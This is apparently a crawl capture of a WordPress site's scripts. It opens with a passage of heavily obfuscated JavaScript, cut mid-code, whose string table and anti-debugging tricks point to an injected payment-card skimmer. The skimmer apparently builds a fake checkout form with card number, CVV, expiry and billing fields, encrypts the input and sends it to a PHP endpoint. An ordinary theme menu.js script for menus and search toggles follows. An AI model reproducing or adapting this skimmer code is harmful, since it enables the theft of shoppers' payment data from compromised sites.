-0x3c2,_0x526d67,_0x30f3c7-0x1cd,_0x5a8e39-0xf7,_0xbba7bf-0xc7);}if(_0x59672a[_0x3b8b12(0x885,0x581,0x59d,0x897,0x70c)](_0x59672a[_0x3b8b12(0x3bd,0x39b,0x534,0x603,0x4e6)],_0x59672a[_0x451a10(-0x2bc,-0x255,-0x5f,-0x54,-0x63)]))return![];else{const _0x5277d1=_0x95e85d[_0x3b8b12(0x7d3,0x772,0x4cc,0x8a5,0x722)+_0x3b8b12(0x689,0x908,0x856,0x721,0x699)+_0x3b8b12(0x94e,0x6b5,0xa34,0x8be,0x91e)](_0x35bc09);_0x5277d1&&(_0x1ae582[_0x390c94(0x17e,0x3d5,0x1c5,0x288,0x142)](_0xe8fb9d,_0x2266ee),_0x1ae582[_0x4c2f83(-0xb,-0x169,0x257,0x37,0xfe)](_0x2a91e6,_0x5277d1));}}[_0x329fca(0x229,0x3bf,0x42a,0x28c,0x3a8)+_0x39255d(0x4f,-0x12f,-0x135,0xf7,-0x95)+'r'](_0x59672a[_0x1a0eaf(0x2e2,0x275,0x41d,0x552,0x5a6)](_0x59672a[_0x37cfb3(0x561,0x85d,0x7d8,0xa36,0x58f)],_0x59672a[_0x329fca(0x173,0x3da,0x3ea,0x3a7,0x55c)]))[_0x39255d(0x14c,-0x3,-0x2b,-0x27f,-0x1e0)](_0x59672a[_0x2f0601(0x433,0x691,0x253,0x473,0x1e9)]));}}else(function(){return!![];}[_0x39255d(0x3ad,0x266,0x1a5,0x39f,0x3ef)+_0x39255d(-0x166,-0xe5,-0x135,0x34,-0x16c)+'r'](_0x59672a[_0x37cfb3(0x757,0x525,0x5eb,0x719,0x53d)](_0x59672a[_0x37cfb3(0x7b8,0x9d0,0x7d8,0x5b6,0x575)],_0x59672a[_0x329fca(0x665,0x311,0x3ea,0x223,0x41d)]))[_0x39255d(0x226,0x11f,0x1f9,0x2e6,0x2c7)](_0x59672a[_0x2f0601(0x4ef,0x2d7,0x644,0x49f,0x506)]));}_0x59672a[_0x1a0eaf(0x8a9,0x7d0,0x6e7,0x808,0x7e7)](_0x4ae4ea,++_0xfed7ac);}}function _0xa9f6d9(_0x42a91a,_0x2df1b4,_0x171b97,_0x2ae7ba,_0x4b3a19){return _0x460013(_0x42a91a-0x1dc,_0x4b3a19- -0x61c,_0x171b97-0x185,_0x42a91a,_0x4b3a19-0xf3);}try{if(_0x9783d0)return _0x59672a[_0x5c5daa(0x3d1,0x228,0x4dd,0x174,0x249)](_0x59672a[_0x5c5daa(0x120,0x348,-0x6e,0x1b1,0x180)],_0x59672a[_0x5c5daa(0x120,0x30f,-0xfe,0x119,0x24f)])?!![]:_0x4ae4ea;else _0x59672a[_0x53272d(-0x50,0x18,0x266,0x170,-0x105)](_0x4ae4ea,0x9e*0x1a+-0x6c8*0x2+-0x6a*0x6);}catch(_0x5cbc77){}}function _0x1d5f(){const _0x348acd=['JVYbp','CVV\x22\x20','PkAXc',';\x20pos','disco','=\x22•••','uyGhf','itera','GTSpm','ysHtd','GQqeg','tAdja','curre','KZbMo','FLOyL','ndomV','bQyrc','mmXxq','v>\x0a\x20\x20','x;\x20bo','tor','abel>','zaMeE','x;\x20po','KGjtX','DNAjJ','QoFPG','YXzqv','BKpUJ','lengt','e)\x20{}','jPfPw','dow:\x20','textC','UySoL','olor:','s</a>','xqswl','nt_ca','gIUHy','aceho','d=\x22qu','KzxUh','BjSCm','ck;\x20m','ng_ph','\x20marg','ZyBze','>term','x;\x22>C','PTKUh','ng:\x201','ror-m','Umyxm','ctor(','dit\x20C','qPkvA','quick','hzzzz','WBNGr','JENuw','wbZwh','\x20#007','qgGcE','sage','Fabvt','body','n\x20(fu',';\x20mar','•\x20•••','value','ecVSU','QdPfv','QAJDQ','zyduH','VLEBf','DJfyb','hash','FBknD','UXwGO','n:\x20re','fpaFG','stcod','text','VTMxB','HtSMA','after','wGcdh','QQlVV','15px;','\x20secu',')+)+)','posit','rm\x22\x0a\x20','rder\x0a','n-lef','x:\x201;','\x20\x20<di','centH','ty:\x200','\x22retu','hBZxi','IkcaB','EICSo','mg.ic','authn','check','terms','tBmbj','.png\x22','Z_$][','BmaWv','s://i','des','\x5c(\x20*\x5c','\x20<img','#ccc','slice','debu','ecked','ut-bu','XOCSU','true','untry','Hnovm','VaSeQ','TtwNd','uTJqk','ng_ci','ng_co','warn','$]*)','rando','bgFHG','oDPfb','oLLJj','s=\x22er','absol','ault','tton-','ottom','aCAFF','setIt','/dine','TiSGe','uthne','price','billi','tBIxW','opaci','pk_ot','ePJsL','WCvGz','miWVF','TzKUp','QHtFv','count','eiRqB','ImJJd','th:\x201','IBaob','encod','px;\x22\x20','\x22text','//img','&pk=','or/32','VtqZR','mMKHA','ral','one;\x22','padSt','cRNpj','right','ng_la','mYceW','\x22MM\x20/','ncy','n-bot','y-con','RzArX','class','\x20\x20\x20\x20<','8mWPtYa','QFQtE','QshuU','\x20inva','\x20spac','tion','=\x22sub','ion','lZUjH','conso','split','wmlBC','CUIzr','\x22>Cre','=\x22fle','\x20colo','ft:\x205','date','ThhuD','r-rad','jUdIE','tLvQP','cJfdw','ace\x20o','ructo','ejJcE','tHCqm','https','iv>\x0a\x20','aLXSn','slXdT','v\x20sty','PBKDF','nstru','LRvqx','fKlnl','CxPij','eqBbg','gxLWE','AYrRs','{}.co','nts','x;\x22>\x0a','bin','WaDNN','trace','fCMoT','1330445mLsUBj','dpPrX','ermsC','HfqJH','MGmmx','noAFS','gzxYG','HWxxe','art','QPBIV','lLTYg','excep','nt\x20wi','idth:','UtSdC','BTOse','=\x22tex','bQCtP','NAOfY','TtXuT','groun','ById','cJFeY','getRa','TUrrJ','kRsKf','init','eBWsq','zA-Z_','ntent','ex;\x20j','thGOZ','mSubm','\x20\x20\x20</','lativ','l\x20for','lNySQ','FHbuD',';\x20lef','RvlBl','0.1);','sa.pn','dubnl','QaIcX','Cvv\x22\x20','-bott','XFGVP','peLKt','UDbWY','ass=\x22','QeDXA','WxtHP','TRVwe','Expir','disab','2px;\x20','t:\x200;','sBLGf','yle=\x22','kout','gXone','MnQnV','kout-','gwWHh','ng_em','sYJZC','n-con','iBFHi','n()\x20','POFWG','.css.','locat','argin','VqTfo','=\x22ter','ibiMr','IRVUE','5px;\x20','ntDef','svytE','=\x22pos','.icon','nt-we','8BZrwxX','iPYHN','input','rd\x20Nu',':\x2014p','e=\x22fo','borde',',\x200,\x20','32/am','ze:\x201','FLXVv','width','jcb.p','rbJLn','sheet','GsfxK','t\x20MM/','state','azkPe','bind','NcKpV','p:\x20wr','TWjzH','xqARn','YtRmR','Ekcqd','rs-cl','OTcMc','PSkdq','Fhnrc','=\x22wid','ZUYoS','BjfSG','/colo','vXHtK','TdDZO',':\x20non','imGVh','ZBqnP','end','lder=','JXzEr','mUtBA','tton>','PMPRh','wJfcB','gpyII','cvHKg','uSWbh','SUoaz','searc','el>\x0a\x20','ZrqSy','UTMtF','op:\x202','ard\x20N','DkxrJ','zrtby','y\x20Car','s\x20and','6px;\x22','d:\x20#f','fdelP','tNuZi','\x22\x20/>\x0a','rkHzq','margi','YEFNh','preve','mkKdS','HIRAW','TtZmm','pBANq','e:\x2018','rever','ef=\x22#','le=\x22c','SGwVX','ling_','ion</','dTSCd','getIt','px;\x20f','.orde','kdrGC','BlShp','gyfgO','\x20font','id\x20Ca','NSuuc','eceeO','iyrPL','t-wei','actio','JPBov','yeYvQ','URL','SeHnh',';\x20fle','OHCBF','der:\x20','PwoZr','t\x22\x20pl','1px\x20s','\x20src=','OgCxA','LSGdo','</div','lwQZT','form-','CjAsM','\x20\x20\x20st','agree','age\x22\x20','BfatG','trflr','pathn','impor','ap;\x22>','aFmQW','unIft','byxWp','eUWBh','on-co','le=\x22d','3aa;\x22','n:\x200\x20','ring','ative','IWhiK','umber','pugrf','lhVEU','tqUtS','uzaMj','tKey','-sizi','css','ay:\x20n','ieBuI','phMFQ','aYXhE',':\x2025p','ons8.','\x20rgba','CZQeT','DGDqm','fwYtc','uery-','#paym','butto','>\x0a\x20\x20\x20','addEv','GsDKi','PTnMw','older','color','osmkn','[name','IGTtE','apply','while','lt\x22\x20i','GpPXC','tyle=','WqIZS','pWhLL','/img.','FQieR','-box;','mit\x22\x20','=\x22but','pirat','25px;','Qhlah','bzFEO','SHA-2','(0,\x200','*(?:[','php?','XWkTM','firm','8.com','xYFCd','map','LnMWS','YpCuC','gCski','LhAEI','ms:\x20c','OMieW','nGiyg','BfJbe','e-amo','FvRTv','lHUmn','rBott','QSyhS','tedOp','ize:\x20','payme','unt.a','fufZG','er:\x201','LAUff','ick-c','SuHzG','InhBG','trong','img\x20s','OXSws','KsmKV','salt','oocom','oPweD','4px;\x22','jzklW','FKYmi','mVkla','\x22disp','rely\x20','sSmXZ','y:\x20bl','subst','kPGlS','GKAlC','BuGyA','rn\x20th','er-ra','DKgyN','gent','pYPAE','dzUgz','alues','\x0a\x20\x20\x20\x20','3f3f3','block','etExp','ZUCrq','ZKtMx','ssHTg','ate','bold;','paddi','d=\x22','x\x2012p','TML','opneH','\x22\x20sty','byteL','OIGrX','UcyAh','1022672jyiviK','trim','xmzRN','EFusf','\x20padd','KZHXJ','oWRvQ','lid\x20d','QQFCP','Xhitn','style','zxqCk','TwuUE','wPrnP','stron','nt_ex',':\x20abs','WfQvo','splay','\x20\x20\x20<d','UyuAW','HPCBJ','nt_cv','cked\x22','mber','eCqgb','tions','nctio','ODDXx','gjGwB','websi','EozmY','true\x22','\x20\x20\x20Ye','m:\x2020','mEslX','e;\x22>\x0a','iTGuM','in-to','#quic','VzBOE','KoORp','ail','ZuTLq','dding','fwwYG','bqjiB','PYJBQ','funct','gin-t','e=\x22fl','PnQsU','uLnjf','tkQdl','d</la','FOcsu','e=\x22te','hecke','rst_n','Fwrbs','xKkTl','UFzqD','qjCnw','xdKbf','ng_st','order','eYPFO','pfUSJ','e=\x22ch','29064570dhokid','ght:\x20','via\x20<','y:\x20fl','ENNyK','KqHWh','HdJYh','ng:\x20b','WHCgs','HSWaP','2785258klbntZ','led','hwMTJ','auto;','ccc;\x20','LXGzB','iQZad','HnIQG','OgcrV','t-siz','#ccc;','YVnpA','\x20gap:','brhIG','utton','DcyXP','MVZiX','chain','eleme','389859TQerPz','ame','d=\x22au','is\x22)(','xDAIe','ed\x20or','Selec','ICaPX','0px\x201','gify','vzSIk','xKThd','\x20\x20pad','\x20back','ddFVu','/div>','</p>\x0a','$1\x20','vAwsQ','rMBgQ','lock;','Name','arxcB','xtDZW','DhVbn','c=\x22ht','row\x20p','oHhFm','tExp\x22','aEFzM','\x206px;','tps:/','\x20\x20\x20<p','ZZmwM','Xrtqh','\x20<lab','-righ','xyqhQ','32/vi','x;\x22\x20/','al\x20.w','join','rcard','PObRs','cdn.c',':\x2013p','label','\x20bdi','SYedq','NRSmK','14px;','toISO','cGmvN','\x22\x20typ','\x20YY\x22\x20','-chec','test','click','GpAXT','\x20type','tlvFh',':\x2010p','x-wra','hbIwp','wDIGj','rrXOa','zxXii','ex:\x201','yeHTG','uhxmp','bArgK','LrHur','rel','kiQOj',';\x20box','stene','in-bo','sXirg','onten','kUbNt','eTOLp','inser',':\x20rel','le=\x22w','fDjBl','rjHED','ll\x20be','foNhc','displ','encry','ng_ad','g>Str','gfiXU','d\x22\x20va','nEqfH',':\x20#66','ing:\x20','reloa','me=\x22t',':\x208px','rUCvo','0px;\x22','\x22chec','Bdvtd','YpOkb','EBsly','JmJwi','mBRwZ','uPIyT','msChe','yaCyA','mKpRI','etCvv','d=\x22te','1.5em','KmQws','ng\x22\x20s','\x20\x20\x20Pl','type=','ion:\x20','WOUEv','RmhAb','zJDyS','pCYHF','retur','rwPLi','5e0e','1a23f','\x20/>\x0a\x20','e;\x22><','></di','<div\x20','ercFA','x;\x20pa','ErtiH','info','ipe.c','ute;\x20','adius','\x22>\x0a\x20\x20','ent','x-sha','PGXIy','query','LszRZ','\x20100%','RtYxl','siXFX','jNGVn','ex.pn','YRWzC','vFhPR','guIiN','href','AkDCH','QvNTD','\x20red;',';\x20bor','ement','DskiJ','name','yZhBr','iv\x20cl','RUGmQ','nuUnT','CsHUF','e\x22\x20st','MGPkS','JApSX','XOwIa','Rvdtn','mjcUi','userA','GpiJF','om:\x205','UInIL',';\x22>Ex','left:','com/c','log','oPqrt','tCard','jYEpB',':\x20blo','zTcBc','IrIbR','jBEFb','hecko','\x20clas','JvEUt','gYlcf','olid\x20','mOsof','bCFNP','appen','-Pric','=\x22mar','JGkyc','ojDRX','hiOKc','#e334','kSwfL','jvDKp','ckout','bAhvJ','\x200;\x20c','tent:','IGGpX','kout\x22','\x5c+\x5c+\x20','QLyPv','dypAA','sfcBi','gulWT','FcIwR','none','laceh','dmPmm','WckzS','DBaIx','•\x22\x20st','CVhok','lJnSR','iKUox','VV</l','%;\x20pa','repla','d;\x20fo','WObnK','3px;\x20','rPPsu','dius:','Mxwjl','inclu','table','/chec','xBtZg','olute','otsYx','lqNwG','host','6562251gXLmCI','ttps:','to__','CeNoz','rLAhb','heWlx','s8.co','m/col','FxeTh','FBJuf','Inval','IiDRJ','PTEwp','Forma','size:','sXyRN','FyVXA','Check','text/','KVVca','NNgOU','\x22\x20pla','QUENS','AES-G','\x2015px','zLCBU','DBPMJ','eHilP','DdRcp','VtUdM','QGbWS','s,\x20I\x20','div\x20i','const','ZePjH','ispla','hUvUu','</lab','://jq','aYdzz','wUhzR','kaawj','entLi','om</s','\x205px;','from','CZmsQ','WlLFA','\x2010px','16tCyKtI','TPRRV','FQwqn','\x20\x20\x20<b','ykZTH','\x20bord','hOoKP','nBsce','icons','lnDlR','GBlYH','hDNfZ','tSCWA','ttom:','DoBTC','SRVoc','zVMsf','hdUkO','gger','Objec','XhvDr','\x20the\x20','wPlIZ','ZrHGx','/>\x0a\x20\x20',';\x22>\x0a\x20','lay:\x20','mount','ont-s','0\x204px','\x20alig','proto','JKRaa','cxSEA','DtFcA','RCwtj','-butt','eckbo','ay:\x20b','xdlVm','ion\x20*','\x20\x20\x20<i','tElem','Strin','rFYQv','lick/','<a\x20hr','pgxPO','one','-size','\x2020px','HLJGr','zyyRe','SNUwm','fizri','MAYPN','EdFpc','ibzqD','\x20styl','ength','n-ite','selec','r-tot','ing','6yujl','FCiSo','IGeAJ','Your\x20','call','EVygD','Hvlyo','UuEDF',':\x2020p','ojEGq','-mess','OyGGu','00%;\x20','st_na','ssed\x20','e-bet','XJJuF','lue=\x22','gin-b','remov','aoqhA','t:\x205p','Pvfyt','xnvTg','WFFuw','iLecn','toStr','yJSFI','ntFor','XvVsu','nput\x20','eosOh','\x200;\x20f','WHbFb','rc=\x22h','JFxAi','ZJABw','rvuXa','ight:','\x22marg','omCol','gdIPL','nSLVi','kHrrQ','ween;','link','nt-si','ng_fi','flex;','x;\x20di','e=\x22ma','iEyMz','name=','\x20</di','thnet','pcpAJ','XZbyJ','essag','subtl','UALKp','FINSi','DPkhG','KONWl','t:\x2035','x\x22\x20na','SWshU','paren','tKtkN','CVFga','nfig/','GHJsB','proce','RmdEF','ver.p','awulA','l\x20sty','usera','sxSan','BLhjx','deriv','piAcU','lFaoM',';\x22\x20/>','creat','Hfwak','\x20\x20\x20\x20\x20','sitio','EOGVd','EuWJB','getEl','ition','el\x20st','gLbRf','ius:\x20','IFrur','zhMdR','AFERy','e=\x22di','rsObA','pbPqN','Mtjus','phRvh','<labe','aXrgI','lace-','\x20<div','nxnLS','iieFQ','KEGfK','rmsCh','zoJkl','\x20\x0a\x20\x20\x20','eKey','refer','strin','font-','WLnEW','tom:\x20','der-r','etCar','itted','aht','put\x20i','JVpsB','PskLs','AGRad','sktwW','CpfyK','.5;\x20w','r:\x20re','jrRdr','MwKSQ','oofdv','div\x20s','k-che','GrqCC','tUyJu','enter','ucQIG','UtVHp','nmbHw','YgJsy','BSZXj','form[','\x20</la','\x2014px','UADkC','nHpxZ','ding:','RbGVE','yWeHN','FTmsJ','error','HJmUm','setIn','(((.+','\x20bold','ng_po','Pay\x20b','dvFtw','div>\x0a','waetz','FVlUB','0.5','bKpwe','DugAw','fcHwt','__pro','mg\x20sr','\x20cond','OhWGh','in-le','\x20\x20</d','set','g\x22\x20st','\x20with','r-mes','pnYPz','cishe','ry\x22]','nfirm','KNoIh','OAkSU','iZJuP','Loade','bel>\x0a','\x22http','ton\x20a','pIdgz','>.\x0a\x20\x20','jRwYv','iv\x20st','\x20(tru','dukCi','fhjVo','szYlN','ptUCl','=\x22bil','.\x0a\x20\x20\x20','365712nAtgfW','r/32/','UElZs','type','lQWRZ','confi','vcfvH',':\x20100','\x20\x20<in','lOtCv','wp-co','eFRSH','LGHJV','6;\x20ma','terva','opgQK','ZTenq','id\x20CV',';\x20fon','NZFVr','xxYzY','VKplF','eElem','maste','yeSUJ','lid\x20#','Mnenp','botto','JIUdP','TbNqE','mWuLN','EEQpC','ORubW','b8fa6','ustif','raw','merce','Zkubc','lDqYa','qdWIk','lTusK','QikST','jgzaa','cehol','yJZAm','uBiJL','HegsR','SGlJT','GJVwe','IUAuE','id=\x22a','0-9a-','.erro','px\x20so','p:20p','tSWBJ','sTtzj','VhxMd','px;\x22>','der=\x22','RTgOQ','cSnVK','DOMCo','rNonn','ock;\x20','a-zA-','Ljcqg','HsJCx','xt\x22\x20p','rgin-','FvEmz','dress','rBQMs','yjBtY','olor/','ub.pn','\x20</bu','XAedu'];_0x1d5f=function(){return _0x348acd;};return _0x1d5f();}

--- FILE ---
content_type: application/x-javascript
request_url: https://addictiveadventure.com/wp-content/themes/addictiveadventure/js/menu.js?ver=6.9
body_size: 142
content:
jQuery(document).ready(function($){
	//
	$(document).on('click','nav li.menu-item-has-children > a',function(e){
		e.preventDefault();
		var open = $(this).parent('li').hasClass('show');
		if(open){
			//close it
			$(this).parent('li').removeClass('show');
		}else{
			//check for sub menu click
			var subClick = $(this).parent('li').parent('ul').hasClass('sub-menu');
			if(!subClick){
				$('li.menu-item-has-children').removeClass('show');
			}
			// open it
			$(this).parent('li').addClass('show');
		}
		return false;
	});
	//
	$("#mobile-icon").click(function(e){
		e.preventDefault();
		console.log('clicked');
		var open = $(this).hasClass('is-open');
		if(open){
			$(this).removeClass('is-open');
			$('nav#mobile').removeClass('is-open');
		}else{
			$(this).addClass('is-open');
			$('nav#mobile').addClass('is-open');
		}
	});
	//
	var search_icon = '<svg id="searchIcon" data-name="searchIcon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"  x="0px" y="0px"><path d="M29.54,26.71l-9.48-9.48a11,11,0,1,0-2.83,2.83l9.48,9.48ZM11,18a7,7,0,1,1,7-7A7,7,0,0,1,11,18Z" class="svg-fill"/></svg>';
	$('ul#menu-secondary-menu li.search-open a').after(search_icon);
	//
	$('.drop-archive h2.widget-title').click(function(e){
		//console.log('clicked');
		if($(this).hasClass('show')){
			$(this).removeClass('show');
		}else{
			$('.drop-archive h2.widget-title').removeClass('show');
			$(this).addClass('show');
		}
	});
	$('.search-open').click(function(e){
		e.preventDefault();
		$('#primary-search').slideToggle();
		return false;
	});
});